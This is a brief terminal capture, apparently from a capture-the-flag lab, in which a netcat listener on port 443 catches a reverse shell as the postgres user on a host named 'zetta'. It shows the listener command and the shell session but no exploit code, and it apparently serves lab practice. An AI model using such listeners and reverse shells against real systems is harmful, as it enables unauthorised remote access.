 ┌─[✗]─[user@parrot]─[~/.ssh]
└──╼ $sudo !!
sudo nc -lvnp 443
[sudo] password for user:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.156.
Ncat: Connection from 10.10.10.156:49094.
bash: cannot set terminal process group (7950): Inappropriate ioctl for device
bash: no job control in this shell
postgres@zetta:/var/lib/postgresql/11/main$
postgres@zetta:/var/lib/postgresql/11/main$